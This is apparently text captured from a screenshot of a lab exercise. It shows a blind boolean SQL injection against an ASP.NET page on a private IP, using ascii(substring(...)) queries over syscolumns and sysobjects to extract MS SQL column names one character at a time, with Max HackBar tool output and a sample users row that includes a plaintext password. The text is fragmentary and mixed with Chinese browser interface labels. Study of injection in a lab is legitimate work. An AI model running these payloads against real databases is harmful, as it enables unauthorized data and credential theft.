 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
192.168.159.135:8080/get.aspx?id=1%20 and ascii(substri
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75
and name='users') and name not in ('id') and name not in ('username')),8,1)) =100
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where
xtype=0x75 and name='users') and name not in ('id') and name not in ('username')),8,1)) =100
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman